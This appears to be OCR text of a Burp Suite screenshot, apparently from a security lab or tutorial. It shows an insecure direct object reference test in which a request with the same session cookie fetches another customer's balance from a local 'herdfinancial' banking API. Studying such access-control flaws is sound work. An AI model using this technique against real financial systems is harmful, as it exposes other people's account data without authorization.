 Burp Suite Free Edition v1.7.01beta - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger
7 × 8 × ...
Go Cancel < > Target: https://192.168.1.4:9888 ?
Request Response
Raw Params Headers Hex
GET /herdfinancial/api/v1/balances/9876543210 HTTP/1.1
Cookie: AUTH=7211482
Host: 192.168.1.4:9888
Connection: close
someone else a/c no.
same session id
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json
Connection: close
Server: Jetty(7.x.y-SNAPSHOT)
{"success":"true","checkingBalance":"414.56","savingsBa
lance":"0.0"}